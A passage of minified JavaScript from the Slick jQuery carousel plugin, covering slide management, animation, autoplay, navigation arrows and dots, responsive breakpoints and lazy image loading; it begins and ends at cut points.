			}, t.extend(r, r.initials), r.activeBreakpoint = null, r.animType = null, r.animProp = null, r.breakpoints = [], r.breakpointSettings = [], r.cssTransitions = !1, r.hidden = "hidden", r.paused = !1, r.positionProp = null, r.respondTo = null, r.rowCount = 1, r.shouldClick = !0, r.$slider = t(i), r.$slidesCache = null, r.transformType = null, r.transitionType = null, r.visibilityChange = "visibilitychange", r.windowWidth = 0, r.windowTimer = null, n = t(i).data("slick") || {}, r.options = t.extend({}, r.defaults, n, s), r.currentSlide = r.options.initialSlide, r.originalSettings = r.options, "undefined" != typeof document.mozHidden ? (r.hidden = "mozHidden", r.visibilityChange = "mozvisibilitychange") : "undefined" != typeof document.webkitHidden && (r.hidden = "webkitHidden", r.visibilityChange = "webkitvisibilitychange"), r.autoPlay = t.proxy(r.autoPlay, r), r.autoPlayClear = t.proxy(r.autoPlayClear, r), r.changeSlide = t.proxy(r.changeSlide, r), r.clickHandler = t.proxy(r.clickHandler, r), r.selectHandler = t.proxy(r.selectHandler, r), r.setPosition = t.proxy(r.setPosition, r), r.swipeHandler = t.proxy(r.swipeHandler, r), r.dragHandler = t.proxy(r.dragHandler, r), r.keyHandler = t.proxy(r.keyHandler, r), r.autoPlayIterator = t.proxy(r.autoPlayIterator, r), r.instanceUid = e++, r.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, r.registerBreakpoints(), r.init(!0), r.checkResponsive(!0)
		}
	}()).prototype.addSlide = e.prototype.slickAdd = function(e, i, s) {
		var n = this;
		if ("boolean" == typeof i) s = i, i = null;
		else if (i < 0 || i >= n.slideCount) return !1;
		n.unload(), "number" == typeof i ? 0 === i && 0 === n.$slides.length ? t(e).appendTo(n.$slideTrack) : s ? t(e).insertBefore(n.$slides.eq(i)) : t(e).insertAfter(n.$slides.eq(i)) : !0 === s ? t(e).prependTo(n.$slideTrack) : t(e).appendTo(n.$slideTrack), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slides.each(function(e, i) {
			t(i).attr("data-slick-index", e)
		}), n.$slidesCache = n.$slides, n.reinit()
	}, e.prototype.animateHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.animate({
				height: e
			}, t.options.speed)
		}
	}, e.prototype.animateSlide = function(e, i) {
		var s = {},
			n = this;
		n.animateHeight(), !0 === n.options.rtl && !1 === n.options.vertical && (e = -e), !1 === n.transformsEnabled ? !1 === n.options.vertical ? n.$slideTrack.animate({
			left: e
		}, n.options.speed, n.options.easing, i) : n.$slideTrack.animate({
			top: e
		}, n.options.speed, n.options.easing, i) : !1 === n.cssTransitions ? (!0 === n.options.rtl && (n.currentLeft = -n.currentLeft), t({
			animStart: n.currentLeft
		}).animate({
			animStart: e
		}, {
			duration: n.options.speed,
			easing: n.options.easing,
			step: function(t) {
				t = Math.ceil(t), !1 === n.options.vertical ? (s[n.animType] = "translate(" + t + "px, 0px)", n.$slideTrack.css(s)) : (s[n.animType] = "translate(0px," + t + "px)", n.$slideTrack.css(s))
			},
			complete: function() {
				i && i.call()
			}
		})) : (n.applyTransition(), e = Math.ceil(e), !1 === n.options.vertical ? s[n.animType] = "translate3d(" + e + "px, 0px, 0px)" : s[n.animType] = "translate3d(0px," + e + "px, 0px)", n.$slideTrack.css(s), i && setTimeout(function() {
			n.disableTransition(), i.call()
		}, n.options.speed))
	}, e.prototype.asNavFor = function(e) {
		var i = this.options.asNavFor;
		i && null !== i && (i = t(i).not(this.$slider)), null !== i && "object" == typeof i && i.each(function() {
			var i = t(this).slick("getSlick");
			i.unslicked || i.slideHandler(e, !0)
		})
	}, e.prototype.applyTransition = function(t) {
		var e = this,
			i = {};
		!1 === e.options.fade ? i[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : i[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
	}, e.prototype.autoPlay = function() {
		var t = this;
		t.autoPlayTimer && clearInterval(t.autoPlayTimer), t.slideCount > t.options.slidesToShow && !0 !== t.paused && (t.autoPlayTimer = setInterval(t.autoPlayIterator, t.options.autoplaySpeed))
	}, e.prototype.autoPlayClear = function() {
		this.autoPlayTimer && clearInterval(this.autoPlayTimer)
	}, e.prototype.autoPlayIterator = function() {
		var t = this;
		!1 === t.options.infinite ? 1 === t.direction ? (t.currentSlide + 1 === t.slideCount - 1 && (t.direction = 0), t.slideHandler(t.currentSlide + t.options.slidesToScroll)) : (t.currentSlide - 1 == 0 && (t.direction = 1), t.slideHandler(t.currentSlide - t.options.slidesToScroll)) : t.slideHandler(t.currentSlide + t.options.slidesToScroll)
	}, e.prototype.buildArrows = function() {
		var e = this;
		!0 === e.options.arrows && (e.$prevArrow = t(e.options.prevArrow).addClass("slick-arrow"), e.$nextArrow = t(e.options.nextArrow).addClass("slick-arrow"), e.slideCount > e.options.slidesToShow ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows), !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({
			"aria-disabled": "true",
			tabindex: "-1"
		}))
	}, e.prototype.buildDots = function() {
		var e, i, s = this;
		if (!0 === s.options.dots && s.slideCount > s.options.slidesToShow) {
			for (i = '<ul class="' + s.options.dotsClass + '">', e = 0; e <= s.getDotCount(); e += 1) i += "<li>" + s.options.customPaging.call(this, s, e) + "</li>";
			i += "</ul>", s.$dots = t(i).appendTo(s.options.appendDots), s.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false")
		}
	}, e.prototype.buildOut = function() {
		var e = this;
		e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), e.slideCount = e.$slides.length, e.$slides.each(function(e, i) {
			t(i).attr("data-slick-index", e).data("originalStyling", t(i).attr("style") || "")
		}), e.$slidesCache = e.$slides, e.$slider.addClass("slick-slider"), e.$slideTrack = 0 === e.slideCount ? t('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent(), e.$list = e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(), e.$slideTrack.css("opacity", 0), !0 !== e.options.centerMode && !0 !== e.options.swipeToSlide || (e.options.slidesToScroll = 1), t("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"), e.setupInfinite(), e.buildArrows(), e.buildDots(), e.updateDots(), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), !0 === e.options.draggable && e.$list.addClass("draggable")
	}, e.prototype.buildRows = function() {
		var t, e, i, s, n, r, o, a = this;
		if (s = document.createDocumentFragment(), r = a.$slider.children(), a.options.rows > 1) {
			for (o = a.options.slidesPerRow * a.options.rows, n = Math.ceil(r.length / o), t = 0; t < n; t++) {
				var l = document.createElement("div");
				for (e = 0; e < a.options.rows; e++) {
					var h = document.createElement("div");
					for (i = 0; i < a.options.slidesPerRow; i++) {
						var c = t * o + (e * a.options.slidesPerRow + i);
						r.get(c) && h.appendChild(r.get(c))
					}
					l.appendChild(h)
				}
				s.appendChild(l)
			}
			a.$slider.html(s), a.$slider.children().children().children().css({
				width: 100 / a.options.slidesPerRow + "%",
				display: "inline-block"
			})
		}
	}, e.prototype.checkResponsive = function(e, i) {
		var s, n, r, o = this,
			a = !1,
			l = o.$slider.width(),
			h = window.innerWidth || t(window).width();
		if ("window" === o.respondTo ? r = h : "slider" === o.respondTo ? r = l : "min" === o.respondTo && (r = Math.min(h, l)), o.options.responsive && o.options.responsive.length && null !== o.options.responsive) {
			for (s in n = null, o.breakpoints) o.breakpoints.hasOwnProperty(s) && (!1 === o.originalSettings.mobileFirst ? r < o.breakpoints[s] && (n = o.breakpoints[s]) : r > o.breakpoints[s] && (n = o.breakpoints[s]));
			null !== n ? null !== o.activeBreakpoint ? (n !== o.activeBreakpoint || i) && (o.activeBreakpoint = n, "unslick" === o.breakpointSettings[n] ? o.unslick(n) : (o.options = t.extend({}, o.originalSettings, o.breakpointSettings[n]), !0 === e && (o.currentSlide = o.options.initialSlide), o.refresh(e)), a = n) : (o.activeBreakpoint = n, "unslick" === o.breakpointSettings[n] ? o.unslick(n) : (o.options = t.extend({}, o.originalSettings, o.breakpointSettings[n]), !0 === e && (o.currentSlide = o.options.initialSlide), o.refresh(e)), a = n) : null !== o.activeBreakpoint && (o.activeBreakpoint = null, o.options = o.originalSettings, !0 === e && (o.currentSlide = o.options.initialSlide), o.refresh(e), a = n), e || !1 === a || o.$slider.trigger("breakpoint", [o, a])
		}
	}, e.prototype.changeSlide = function(e, i) {
		var s, n, r = this,
			o = t(e.target);
		switch (o.is("a") && e.preventDefault(), o.is("li") || (o = o.closest("li")), s = r.slideCount % r.options.slidesToScroll != 0 ? 0 : (r.slideCount - r.currentSlide) % r.options.slidesToScroll, e.data.message) {
		case "previous":
			n = 0 === s ? r.options.slidesToScroll : r.options.slidesToShow - s, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide - n, !1, i);
			break;
		case "next":
			n = 0 === s ? r.options.slidesToScroll : s, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide + n, !1, i);
			break;
		case "index":
			var a = 0 === e.data.index ? 0 : e.data.index || o.index() * r.options.slidesToScroll;
			r.slideHandler(r.checkNavigable(a), !1, i), o.children().trigger("focus");
			break;
		default:
			return
		}
	}, e.prototype.checkNavigable = function(t) {
		var e, i;
		if (i = 0, t > (e = this.getNavigableIndexes())[e.length - 1]) t = e[e.length - 1];
		else for (var s in e) {
			if (t < e[s]) {
				t = i;
				break
			}
			i = e[s]
		}
		return t
	}, e.prototype.cleanUpEvents = function() {
		var e = this;
		e.options.dots && null !== e.$dots && (t("li", e.$dots).off("click.slick", e.changeSlide), !0 === e.options.pauseOnDotsHover && !0 === e.options.autoplay && t("li", e.$dots).off("mouseenter.slick", t.proxy(e.setPaused, e, !0)).off("mouseleave.slick", t.proxy(e.setPaused, e, !1))), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide), e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide)), e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler), e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler), e.$list.off("touchend.slick mouseup.slick", e.swipeHandler), e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler), e.$list.off("click.slick", e.clickHandler), t(document).off(e.visibilityChange, e.visibility), e.$list.off("mouseenter.slick", t.proxy(e.setPaused, e, !0)), e.$list.off("mouseleave.slick", t.proxy(e.setPaused, e, !1)), !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().off("click.slick", e.selectHandler), t(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange), t(window).off("resize.slick.slick-" + e.instanceUid, e.resize), t("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault), t(window).off("load.slick.slick-" + e.instanceUid, e.setPosition), t(document).off("ready.slick.slick-" + e.instanceUid, e.setPosition)
	}, e.prototype.cleanUpRows = function() {
		var t;
		this.options.rows > 1 && ((t = this.$slides.children().children()).removeAttr("style"), this.$slider.html(t))
	}, e.prototype.clickHandler = function(t) {
		!1 === this.shouldClick && (t.stopImmediatePropagation(), t.stopPropagation(), t.preventDefault())
	}, e.prototype.destroy = function(e) {
		var i = this;
		i.autoPlayClear(), i.touchObject = {}, i.cleanUpEvents(), t(".slick-cloned", i.$slider).detach(), i.$dots && i.$dots.remove(), !0 === i.options.arrows && (i.$prevArrow && i.$prevArrow.length && (i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), i.htmlExpr.test(i.options.prevArrow) && i.$prevArrow.remove()), i.$nextArrow && i.$nextArrow.length && (i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), i.htmlExpr.test(i.options.nextArrow) && i.$nextArrow.remove())), i.$slides && (i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
			t(this).attr("style", t(this).data("originalStyling"))
		}), i.$slideTrack.children(this.options.slide).detach(), i.$slideTrack.detach(), i.$list.detach(), i.$slider.append(i.$slides)), i.cleanUpRows(), i.$slider.removeClass("slick-slider"), i.$slider.removeClass("slick-initialized"), i.unslicked = !0, e || i.$slider.trigger("destroy", [i])
	}, e.prototype.disableTransition = function(t) {
		var e = {};
		e[this.transitionType] = "", !1 === this.options.fade ? this.$slideTrack.css(e) : this.$slides.eq(t).css(e)
	}, e.prototype.fadeSlide = function(t, e) {
		var i = this;
		!1 === i.cssTransitions ? (i.$slides.eq(t).css({
			zIndex: i.options.zIndex
		}), i.$slides.eq(t).animate({
			opacity: 1
		}, i.options.speed, i.options.easing, e)) : (i.applyTransition(t), i.$slides.eq(t).css({
			opacity: 1,
			zIndex: i.options.zIndex
		}), e && setTimeout(function() {
			i.disableTransition(t), e.call()
		}, i.options.speed))
	}, e.prototype.fadeSlideOut = function(t) {
		var e = this;
		!1 === e.cssTransitions ? e.$slides.eq(t).animate({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}, e.options.speed, e.options.easing) : (e.applyTransition(t), e.$slides.eq(t).css({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}))
	}, e.prototype.filterSlides = e.prototype.slickFilter = function(t) {
		var e = this;
		null !== t && (e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(t).appendTo(e.$slideTrack), e.reinit())
	}, e.prototype.getCurrent = e.prototype.slickCurrentSlide = function() {
		return this.currentSlide
	}, e.prototype.getDotCount = function() {
		var t = this,
			e = 0,
			i = 0,
			s = 0;
		if (!0 === t.options.infinite) for (; e < t.slideCount;)++s, e = i + t.options.slidesToShow, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else if (!0 === t.options.centerMode) s = t.slideCount;
		else for (; e < t.slideCount;)++s, e = i + t.options.slidesToShow, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		return s - 1
	}, e.prototype.getLeft = function(t) {
		var e, i, s, n = this,
			r = 0;
		return n.slideOffset = 0, i = n.$slides.first().outerHeight(!0), !0 === n.options.infinite ? (n.slideCount > n.options.slidesToShow && (n.slideOffset = n.slideWidth * n.options.slidesToShow * -1, r = i * n.options.slidesToShow * -1), n.slideCount % n.options.slidesToScroll != 0 && t + n.options.slidesToScroll > n.slideCount && n.slideCount > n.options.slidesToShow && (t > n.slideCount ? (n.slideOffset = (n.options.slidesToShow - (t - n.slideCount)) * n.slideWidth * -1, r = (n.options.slidesToShow - (t - n.slideCount)) * i * -1) : (n.slideOffset = n.slideCount % n.options.slidesToScroll * n.slideWidth * -1, r = n.slideCount % n.options.slidesToScroll * i * -1))) : t + n.options.slidesToShow > n.slideCount && (n.slideOffset = (t + n.options.slidesToShow - n.slideCount) * n.slideWidth, r = (t + n.options.slidesToShow - n.slideCount) * i), n.slideCount <= n.options.slidesToShow && (n.slideOffset = 0, r = 0), !0 === n.options.centerMode && !0 === n.options.infinite ? n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2) - n.slideWidth : !0 === n.options.centerMode && (n.slideOffset = 0, n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2)), e = !1 === n.options.vertical ? t * n.slideWidth * -1 + n.slideOffset : t * i * -1 + r, !0 === n.options.variableWidth && (e = (s = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(t) : n.$slideTrack.children(".slick-slide").eq(t + n.options.slidesToShow))[0] ? -1 * s[0].offsetLeft : 0, !0 === n.options.centerMode && (e = (s = !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(t) : n.$slideTrack.children(".slick-slide").eq(t + n.options.slidesToShow + 1))[0] ? -1 * s[0].offsetLeft : 0, e += (n.$list.width() - s.outerWidth()) / 2)), e
	}, e.prototype.getOption = e.prototype.slickGetOption = function(t) {
		return this.options[t]
	}, e.prototype.getNavigableIndexes = function() {
		var t, e = this,
			i = 0,
			s = 0,
			n = [];
		for (!1 === e.options.infinite ? t = e.slideCount : (i = -1 * e.options.slidesToScroll, s = -1 * e.options.slidesToScroll, t = 2 * e.slideCount); i < t;) n.push(i), i = s + e.options.slidesToScroll, s += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
		return n
	}, e.prototype.getSlick = function() {
		return this
	}, e.prototype.getSlideCount = function() {
		var e, i, s = this;
		return i = !0 === s.options.centerMode ? s.slideWidth * Math.floor(s.options.slidesToShow / 2) : 0, !0 === s.options.swipeToSlide ? (s.$slideTrack.find(".slick-slide").each(function(n, r) {
			if (r.offsetLeft - i + t(r).outerWidth() / 2 > -1 * s.swipeLeft) return e = r, !1
		}), Math.abs(t(e).attr("data-slick-index") - s.currentSlide) || 1) : s.options.slidesToScroll
	}, e.prototype.goTo = e.prototype.slickGoTo = function(t, e) {
		this.changeSlide({
			data: {
				message: "index",
				index: parseInt(t)
			}
		}, e)
	}, e.prototype.init = function(e) {
		var i = this;
		t(i.$slider).hasClass("slick-initialized") || (t(i.$slider).addClass("slick-initialized"), i.buildRows(), i.buildOut(), i.setProps(), i.startLoad(), i.loadSlider(), i.initializeEvents(), i.updateArrows(), i.updateDots()), e && i.$slider.trigger("init", [i]), !0 === i.options.accessibility && i.initADA()
	}, e.prototype.initArrowEvents = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.on("click.slick", {
			message: "previous"
		}, t.changeSlide), t.$nextArrow.on("click.slick", {
			message: "next"
		}, t.changeSlide))
	}, e.prototype.initDotEvents = function() {
		var e = this;
		!0 === e.options.dots && e.slideCount > e.options.slidesToShow && t("li", e.$dots).on("click.slick", {
			message: "index"
		}, e.changeSlide), !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && !0 === e.options.autoplay && t("li", e.$dots).on("mouseenter.slick", t.proxy(e.setPaused, e, !0)).on("mouseleave.slick", t.proxy(e.setPaused, e, !1))
	}, e.prototype.initializeEvents = function() {
		var e = this;
		e.initArrowEvents(), e.initDotEvents(), e.$list.on("touchstart.slick mousedown.slick", {
			action: "start"
		}, e.swipeHandler), e.$list.on("touchmove.slick mousemove.slick", {
			action: "move"
		}, e.swipeHandler), e.$list.on("touchend.slick mouseup.slick", {
			action: "end"
		}, e.swipeHandler), e.$list.on("touchcancel.slick mouseleave.slick", {
			action: "end"
		}, e.swipeHandler), e.$list.on("click.slick", e.clickHandler), t(document).on(e.visibilityChange, t.proxy(e.visibility, e)), e.$list.on("mouseenter.slick", t.proxy(e.setPaused, e, !0)), e.$list.on("mouseleave.slick", t.proxy(e.setPaused, e, !1)), !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler), t(window).on("orientationchange.slick.slick-" + e.instanceUid, t.proxy(e.orientationChange, e)), t(window).on("resize.slick.slick-" + e.instanceUid, t.proxy(e.resize, e)), t("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault), t(window).on("load.slick.slick-" + e.instanceUid, e.setPosition), t(document).on("ready.slick.slick-" + e.instanceUid, e.setPosition)
	}, e.prototype.initUI = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.show(), t.$nextArrow.show()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.show(), !0 === t.options.autoplay && t.autoPlay()
	}, e.prototype.keyHandler = function(t) {
		t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === this.options.accessibility ? this.changeSlide({
			data: {
				message: "previous"
			}
		}) : 39 === t.keyCode && !0 === this.options.accessibility && this.changeSlide({
			data: {
				message: "next"
			}
		}))
	}, e.prototype.lazyLoad = function() {
		var e, i, s = this;

		function n(e) {
			t("img[data-lazy]", e).each(function() {
				var e = t(this),
					i = t(this).attr("data-lazy"),
					s = document.createElement("img");
				s.onload = function() {
					e.animate({
						opacity: 0
					}, 100, function() {
						e.attr("src", i).animate({
							opacity: 1
						}, 200, function() {
							e.removeAttr("data-lazy").removeClass("slick-loading")
						})
					})
				}, s.src = i
			})
		}!0 === s.options.centerMode ? !0 === s.options.infinite ? i = (e = s.currentSlide + (s.options.slidesToShow / 2 + 1)) + s.options.slidesToShow + 2 : (e = Math.max(0, s.currentSlide - (s.options.slidesToShow / 2 + 1)), i = s.options.slidesToShow / 2 + 1 + 2 + s.currentSlide) : (i = (e = s.options.infinite ? s.options.slidesToShow + s.currentSlide : s.currentSlide) + s.options.slidesToShow, !0 === s.options.fade && (e > 0 && e--, i <= s.slideCount && i++)), n(s.$slider.find(".slick-slide").slice(e, i)), s.slideCount <= s.options.slidesToShow ? n(s.$slider.find(".slick-slide")) : s.currentSlide >= s.slideCount - s.options.slidesToShow ? n(s.$slider.find(".slick-cloned").slice(0, s.options.slidesToShow)) : 0 === s.currentSlide && n(s.$slider.find(".slick-cloned").slice(-1 * s.options.slidesToShow))
	}, e.prototype.loadSlider = function() {
		var t = this;
		t.setPosition(), t.$slideTrack.css({
			opacity: 1
		}), t.$slider.removeClass("slick-loading"), t.initUI(), "progressive" === t.options.lazyLoad && t.progressiveLazyLoad()
	}, e.prototype.next = e.prototype.slickNext = function() {
		this.changeSlide({
			data: {
				message: "next"
			}
		})
	}, e.prototype.orientationChange = function() {
		this.checkResponsive(), this.setPosition()
	}, e.prototype.pause = e.prototype.slickPause = function() {
		this.autoPlayClear(), this.paused = !0
	}, e.prototype.play = e.prototype.slickPlay = function() {
		this.paused = !1, this.autoPlay()
	}, e.prototype.postSlide = function(t) {
		var e = this;
		e.$slider.trigger("afterChange", [e, t]), e.animating = !1, e.setPosition(), e.swipeLeft = null, !0 === e.options.autoplay && !1 === e.paused && e.autoPlay(), !0 === e.options.accessibility && e.initADA()
	}, e.prototype.prev = e.prototype.slickPrev = function() {
		this.changeSlide({
			data: {
				message: "previous"
			}
		})
	}, e.prototype.preventDefault = function(t) {
		t.preventDefault()
	}, e.prototype.progressiveLazyLoad = function() {
		var e, i = this;
		t("img[data-lazy]", i.$slider).length > 0 && (e = t("img[data-lazy]", i.$slider).first()).attr("src", e.attr("data-lazy")).removeClass("slick-loading").load(function() {
			e.removeAttr("data-lazy"), i.progressiveLazyLoad(), !0 === i.options.adaptiveHeight && i.setPosition()
		}).error(function() {
			e.removeAttr("data-lazy"), i.progressiveLazyLoad()
		})
	}, e.prototype.refresh = function(e) {
		var i = this,
			s = i.currentSlide;
		i.destroy(!0), t.extend(i, i.initials, {
			currentSlide: s
		}), i.init(), e || i.changeSlide({
			data: {
				message: "index",
				index: s
			}
		}, !1)
	}, e.prototype.registerBreakpoints = function() {
		var e, i, s, n = this,
			r = n.options.responsive || null;
		if ("array" === t.type(r) && r.length) {
			for (e in n.respondTo = n.options.respondTo || "window", r) if (s = n.breakpoints.length - 1, i = r[e].breakpoint, r.hasOwnProperty(e)) {
				for (; s >= 0;) n.breakpoints[s] && n.breakpoints[s] === i && n.breakpoints.splice(s, 1), s--;
				n.breakpoints.push(i), n.breakpointSettings[i] = r[e].settings
			}
			n.breakpoints.sort(function(t, e) {
				return n.options.mobileFirst ? t - e : e - t
			})
		}
	}, e.prototype.reinit = function() {
		var e = this;
		e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide"), e.slideCount = e.$slides.length, e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll), e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0), e.registerBreakpoints(), e.setProps(), e.setupInfinite(), e.buildArrows(), e.updateArrows(), e.initArrowEvents(), e.buildDots(), e.updateDots(), e.initDotEvents(), e.checkResponsive(!1, !0), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler), e.setSlideClasses(0), e.setPosition(), e.$slider.trigger("reInit", [e]), !0 === e.options.autoplay && e.focusHandler()
	}, e.prototype.resize = function() {
		var e = this;
		t(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay), e.windowDelay = window.setTimeout(function() {
			e.windowWidth = t(window).width(), e.checkResponsive(), e.unslicked || e.setPosition()
		}, 50))
	}, e.prototype.removeSlide = e.prototype.slickRemove = function(t, e, i) {
		var s = this;
		if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : s.slideCount - 1 : !0 === e ? --t : t, s.slideCount < 1 || t < 0 || t > s.slideCount - 1) return !1;
		s.unload(), !0 === i ? s.$slideTrack.children().remove() : s.$slideTrack.children(this.options.slide).eq(t).remove(), s.$slides = s.$slideTrack.children(this.options.slide), s.$slideTrack.children(this.options.slide).detach(), s.$slideTrack.append(s.$slides), s.$slidesCache = s.$slides, s.reinit()
	}, e.prototype.setCSS = function(t) {
		var e, i, s = this,
			n = {};
		!0 === s.options.rtl && (t = -t), e = "left" == s.positionProp ? Math.ceil(t) + "px" : "0px", i = "top" == s.positionProp ? Math.ceil(t) + "px" : "0px", n[s.positionProp] = t, !1 === s.transformsEnabled ? s.$slideTrack.css(n) : (n = {}, !1 === s.cssTransitions ? (n[s.animType] = "translate(" + e + ", " + i + ")", s.$slideTrack.css(n)) : (n[s.animType] = "translate3d(" + e + ", " + i + ", 0px)", s.$slideTrack.css(n)))
	}, e.prototype.setDimensions = function() {
		var t = this;
		!1 === t.options.vertical ? !0 === t.options.centerMode && t.$list.css({
			padding: "0px " + t.options.centerPadding
		}) : (t.$list.height(t.$slides.first().outerHeight(!0) * t.options.slidesToShow), !0 === t.options.centerMode && t.$list.css({
			padding: t.options.centerPadding + " 0px"
		})), t.listWidth = t.$list.width(), t.listHeight = t.$list.height(), !1 === t.options.vertical && !1 === t.options.variableWidth ? (t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow), t.$slideTrack.width(Math.ceil(t.slideWidth * t.$slideTrack.children(".slick-slide").length))) : !0 === t.options.variableWidth ? t.$slideTrack.width(5e3 * t.slideCount) : (t.slideWidth = Math.ceil(t.listWidth), t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0) * t.$slideTrack.children(".slick-slide").length)));
		var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
		!1 === t.options.variableWidth && t.$slideTrack.children(".slick-slide").width(t.slideWidth - e)
	}, e.prototype.setFade = function() {
		var e, i = this;
		i.$slides.each(function(s, n) {
			e = i.slideWidth * s * -1, !0 === i.options.rtl ? t(n).css({
				position: "relative",
				right: e,
				top: 0,
				zIndex: i.options.zIndex - 2,
				opacity: 0
			}) : t(n).css({
				position: "relative",
				left: e,
				top: 0,
				zIndex: i.options.zIndex - 2,
				opacity: 0
			})
		}), i.$slides.eq(i.currentSlide).css({
			zIndex: i.options.zIndex - 1,
			opacity: 1
		})
	}, e.prototype.setHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.css("height", e)
		}
	}, e.prototype.setOption = e.prototype.slickSetOption = function(e, i, s) {
		var n, r, o = this;
		if ("responsive" === e && "array" === t.type(i)) for (r in i) if ("array" !== t.type(o.options.responsive)) o.options.responsive = [i[r]];
		else {
			for (n = o.options.responsive.length - 1; n >= 0;) o.options.responsive[n].breakpoint === i[r].breakpoint && o.options.responsive.splice(n, 1), n--;
			o.options.responsive.push(i[r])
		} else o.options[e] = i;
		!0 === s && (o.unload(), o.reinit())
	}, e.prototype.setPosition = function() {
		var t = this;
		t.setDimensions(), t.setHeight(), !1 === t.options.fade ? t.setCSS(t.getLeft(t.currentSlide)) : t.setFade(), t.$slider.trigger("setPosition", [t])
	}, e.prototype.setProps = function() {
		var t = this,
			e = document.body.style;
		t.positionProp = !0 === t.options.vertical ? "top" : "left", "top" === t.positionProp ? t.$slider.addClass("slick-vertical") : t.$slider.removeClass("slick-vertical"), e.WebkitTransition === undefined && e.MozTransition === undefined && e.msTransition === undefined || !0 === t.options.useCSS && (t.cssTransitions = !0), t.options.fade && ("number" == typeof t.options.zIndex ? t.options.zIndex < 3 && (t.options.zIndex = 3) : t.options.zIndex = t.defaults.zIndex), e.OTransform !== undefined && (t.animType = "OTransform", t.transformType = "-o-transform", t.transitionType = "OTransition", e.perspectiveProperty === undefined && e.webkitPerspective === undefined && (t.animType = !1)), e.MozTransform !== undefined && (t.animType = "MozTransform", t.transformType = "-moz-transform", t.transitionType = "MozTransition", e.perspectiveProperty === undefined && e.MozPerspective === undefined && (t.animType = !1)), e.webkitTransform !== undefined && (t.animType = "webkitTransform", t.transformType = "-webkit-transform", t.transitionType = "webkitTransition", e.perspectiveProperty === undefined && e.webkitPerspective === undefined && (t.animType = !1)), e.msTransform !== undefined && (t.animType = "msTransform", t.transformType = "-ms-transform", t.transitionType = "msTransition", e.msTransform === undefined && (t.animType = !1)), e.transform !== undefined && !1 !== t.animType && (t.animType = 